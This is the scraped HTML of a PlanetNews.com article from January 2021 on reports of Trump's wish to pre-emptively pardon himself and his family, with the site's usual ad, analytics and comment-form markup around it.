https://planetnews.com/wp-content/uploads/2021/01/Final-days-bring-new-urgency-to-Trumps-desire-to-pardon-himself-and-his-children-conten-720x420.jpg 720w" sizes="(max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-6483" class="wp-caption-text">President Trump&#8217;s Desire to Pardon His Family &#8211; Even Himself<br />Source: Web</figcaption></figure>
<h4>Legislative Presidential Pardon</h4>
<p><span data-preserver-spaces="true">The sources say that both William Barr and Pat Cipollone supposed it would be a substandard idea for Trump to pardon himself. <span style="color: #3366ff"><a style="color: #3366ff" href="https://planetnews.com/updates/united-states/trump-barr-resign-23-december.html" target="_blank" rel="noopener">Former Attorney General Bill Barr</a></span> believes a 1974 Justice Department </span><em><span data-preserver-spaces="true">legal memo</span></em><span data-preserver-spaces="true"> determining that Trump can’t forgive himself should stand. Moreover, White House Counsel has not asked the Justice Department of Legal Counsel for re-inquisition of the matter.</span></p>
<p><span data-preserver-spaces="true">The notice clearly states that under the fundamental rule of “no one may be a judge in his case,” President Donald Trump cannot pardon himself.</span></p>

<!-- WP QUADS Content Ad Plugin v. 2.0.93 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:3px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planetnews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3174635776582237"
     data-ad-slot="3417844915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="crp_related     crp-rounded-thumbs"><h3>Related News:</h3><ul><li><a href="https://planetnews.com/updates/united-states/trumps-pentagon-obstruction-biden-accuses.html"     class="crp_link post-6311"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2020/12/Joe-Biden-Enormous-damage-to-US-security-agencies-by-Trump-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Biden Criticizes President Trump’s Pentagon and OMB for Roadblocks" style="" title="President-elect Joe Biden Criticizes President Trump’s Pentagon and OMB for Roadblocks" srcset="https://planetnews.com/wp-content/uploads/2020/12/Joe-Biden-Enormous-damage-to-US-security-agencies-by-Trump-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2020/12/Joe-Biden-Enormous-damage-to-US-security-agencies-by-Trump-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2020/12/Joe-Biden-Enormous-damage-to-US-security-agencies-by-Trump-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2020/12/Joe-Biden-Enormous-damage-to-US-security-agencies-by-Trump-100x70.jpg 100w" /></figure><span class="crp_title">President-elect Joe Biden Criticizes President&hellip;</span></a></li><li><a href="https://planetnews.com/updates/shabnam-ali-38-faces-hanging-for-killing-of-her-seven-family-members-in-april-2008.html"     class="crp_link post-7620"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/04/She-killed-7-members-of-her-own-family-while-pregnant.-Now-her-son-could-be-orphaned-by-execution-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Shabnam Ali faces hanging for killing of her 7 family members in April 2008" style="" title="Shabnam Ali faces hanging for killing of her 7 family members in April 2008" srcset="https://planetnews.com/wp-content/uploads/2021/04/She-killed-7-members-of-her-own-family-while-pregnant.-Now-her-son-could-be-orphaned-by-execution-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/04/She-killed-7-members-of-her-own-family-while-pregnant.-Now-her-son-could-be-orphaned-by-execution-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/04/She-killed-7-members-of-her-own-family-while-pregnant.-Now-her-son-could-be-orphaned-by-execution-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/04/She-killed-7-members-of-her-own-family-while-pregnant.-Now-her-son-could-be-orphaned-by-execution-100x70.jpg 100w" /></figure><span class="crp_title">Shabnam Ali faces hanging for killing of her 7&hellip;</span></a></li><li><a href="https://planetnews.com/updates/united-states/u-s-orders-eligible-family-members-of-u-s-embassy-staffers-to-depart-ukraine.html"     class="crp_link post-10469"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2022/01/U.S.-orders-departure-of-Ukraine-embassy-staff-family-members-1-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="U.S. Orders Eligible Family Members of U.S. Embassy Staffers to Depart Ukraine" style="" title="U.S. Orders Eligible Family Members of U.S. Embassy Staffers to Depart Ukraine" srcset="https://planetnews.com/wp-content/uploads/2022/01/U.S.-orders-departure-of-Ukraine-embassy-staff-family-members-1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2022/01/U.S.-orders-departure-of-Ukraine-embassy-staff-family-members-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2022/01/U.S.-orders-departure-of-Ukraine-embassy-staff-family-members-1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2022/01/U.S.-orders-departure-of-Ukraine-embassy-staff-family-members-1-100x70.jpg 100w" /></figure><span class="crp_title">U.S. Orders Eligible Family Members of U.S. Embassy&hellip;</span></a></li><li><a href="https://planetnews.com/updates/british-royal-family-archies-skin-tone-conservative-politicians.html"     class="crp_link post-7031"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/03/Conservative-Politicians-Commentators-Defend-British-Royal-Family-After-Explosive-Oprah-Interview-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Conservative politicians and commentators defended British Royal Family" style="" title="British Royal Family concerned about Archie&#039;s skin tone, conservative politicians Defended" srcset="https://planetnews.com/wp-content/uploads/2021/03/Conservative-Politicians-Commentators-Defend-British-Royal-Family-After-Explosive-Oprah-Interview-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/03/Conservative-Politicians-Commentators-Defend-British-Royal-Family-After-Explosive-Oprah-Interview-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/03/Conservative-Politicians-Commentators-Defend-British-Royal-Family-After-Explosive-Oprah-Interview-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/03/Conservative-Politicians-Commentators-Defend-British-Royal-Family-After-Explosive-Oprah-Interview-100x70.jpg 100w" /></figure><span class="crp_title">British Royal Family concerned about Archie's skin&hellip;</span></a></li><li><a href="https://planetnews.com/updates/united-states/historic-second-impeachment-capitol-hill-charge.html"     class="crp_link post-6498"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/01/Trump-impeached-for-inciting-US-Capitol-riot-in-historic-second-charge-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Trump&#039;s Impeachment: First president in US history to be Impeached Twice" style="" title="Trump&#039;s Impeachment: First president in US history to be Impeached Twice" srcset="https://planetnews.com/wp-content/uploads/2021/01/Trump-impeached-for-inciting-US-Capitol-riot-in-historic-second-charge-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/01/Trump-impeached-for-inciting-US-Capitol-riot-in-historic-second-charge-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/01/Trump-impeached-for-inciting-US-Capitol-riot-in-historic-second-charge-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/01/Trump-impeached-for-inciting-US-Capitol-riot-in-historic-second-charge-100x70.jpg 100w" /></figure><span class="crp_title">Trump's Impeachment: First president in US history&hellip;</span></a></li><li><a href="https://planetnews.com/updates/united-states/trump-surrendered-mugshot-of-first-ex-us-president-shared.html"     class="crp_link post-13065"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2023/08/1-8-1-218x150.png" class="crp_featured crp_thumb td_218x150" alt="Trump Surrendered, And A Mugshot Of First Ex-US President Was Shared" style="" title="Trump Surrendered &amp; A Mugshot Of First Ex-US President Was Shared" srcset="https://planetnews.com/wp-content/uploads/2023/08/1-8-1-218x150.png 218w, https://planetnews.com/wp-content/uploads/2023/08/1-8-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2023/08/1-8-1-218x150.png 218w, https://planetnews.com/wp-content/uploads/2023/08/1-8-1-100x70.png 100w" /></figure><span class="crp_title">Trump Surrendered & A Mugshot Of First Ex-US&hellip;</span></a></li></ul><div class="crp_clear"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://planetnews.com/updates/united-states/trumps-self-pardon-family-kushner-giuliani.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplanetnews.com%2Fupdates%2Funited-states%2Ftrumps-self-pardon-family-kushner-giuliani.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=President+Trump%E2%80%99s+Desire+to+Pardon+His+Family++%E2%80%93++Even+Himself&url=https%3A%2F%2Fplanetnews.com%2Fupdates%2Funited-states%2Ftrumps-self-pardon-family-kushner-giuliani.html&via=PlanetNews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://planetnews.com/updates/united-states/trumps-self-pardon-family-kushner-giuliani.html&amp;media=https://planetnews.com/wp-content/uploads/2021/01/Final-days-bring-new-urgency-to-Trumps-desire-to-pardon-himself-and-his-children.jpg&description=Trump has talked with Mr. Giuliani and advisers to grant pre-emptive pardons to his children, Jared Kushner and his lawyer W. Giuliani." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=President+Trump%E2%80%99s+Desire+to+Pardon+His+Family++%E2%80%93++Even+Himself %0A%0A https://planetnews.com/updates/united-states/trumps-self-pardon-family-kushner-giuliani.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://planetnews.com/author/newsnoweditor2">Marvin Dalton</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marvin Dalton"><meta itemprop="url" content="https://planetnews.com/author/newsnoweditor2"></span><meta itemprop="datePublished" content="2021-01-13T09:41:31+00:00"><meta itemprop="dateModified" content="2021-01-13T09:41:31+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://planetnews.com/updates/united-states/trumps-self-pardon-family-kushner-giuliani.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png"></span><meta itemprop="name" content="PlanetNews.com"></span><meta itemprop="headline " content="President Trump&#039;s Desire to Pardon His Family  -  Even Himself"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://planetnews.com/wp-content/uploads/2021/01/Final-days-bring-new-urgency-to-Trumps-desire-to-pardon-himself-and-his-children.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="700"></span>        </footer>

    </article> <!-- /.post -->

    
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/updates/united-states/trumps-self-pardon-family-kushner-giuliani.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://planetnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6480' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Top Stories</span></h4>
		<ul>
											<li>
					<a href="https://planetnews.com/updates/shared-hosting-pitfalls-for-growing-ecommerce-sites.html">Shared Hosting Pitfalls for Growing Ecommerce Sites</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/netanyahu-refused-any-truce-urged-by-the-us.html">Netanyahu Refused Any Truce Urged By The US</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-allegedly-helping-israel-to-dislocate-palestinians.html">Biden Allegedly Helping Israel To Dislocate Palestinians</a>
									</li>
											<li>
					<a href="https://planetnews.com/live/cnn-live-stream.html">CNN Live Stream</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-spoke-with-netanyahu-el-sisi-to-address-gaza-aid.html">Biden Talked To Netanyahu &#038; El-Sisi To Address Gaza Aid</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="3c97100d540349a8e1e02160e9c9fc64" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="24c965fd30ac49cb12fb138b48405511" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://planetnews.com/"><img class="td-retina-data" src="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" data-retina="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">Planet News is an eminent media house providing you latest happenings around the globe. Information displayed on this website is authentic and can be cross verified. In case of any query, please contact hello@planetnews.com</div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="2211eaca8b3193bd6915dc019c469d0e" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-3238"><a rel="privacy-policy" href="https://planetnews.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3951"><a href="https://planetnews.com/contact">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PlanetNews.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 696afc1e782f3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tftable{font-size:12px;color:#333333;width:100%;border-width:1px;border-color:#729ea5;border-collapse:collapse}.tftable th{font-size:12px;background-color:#acc8cc;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5;text-align:left}.tftable tr{background-color:#d4e3e5}.tftable td{font-size:12px;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5}.tftable tr:hover{background-color:#ffffff}.frame-area{display:block;width:100%;max-width:1600px;height:1200px;overflow:auto;border:#999999 1px solid;margin:0px;padding:0px}</style>

<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" id="bg-show-hide-script-js-extra">
/* <![CDATA[ */
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
/* ]]> */
</script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=007d097419981c932cac4baeaaceb923" id="bg-show-hide-script-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/comment-reply.min.js?ver=007d097419981c932cac4baeaaceb923" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.93" id="quads-ads-js"></script>
 <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2968178,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<!-- Histats.com  END  -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8950793-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date()); gtag('config', 'UA-8950793-3');
</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div id="__vliadb83"> <div class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p>We need money to operate the site, and almost all of it comes from our online advertising.</p> <p> <strong>Please add NewsLive.com to your ad blocking whitelist , disable your adblocking software or subscribing to our premium service <a href="https://livenewspro.com/pricing" target="_blank">LiveNewsPro</a></strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@29f6e17/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/planetnews.com\/wp-admin\/admin-ajax.php","nonce":"1021195704","url":"https:\/\/planetnews.com\/updates\/united-states\/trumps-self-pardon-family-kushner-giuliani.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://planetnews.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VuFkCxDXIZ3xsKpi7RZWtg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768619043951');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>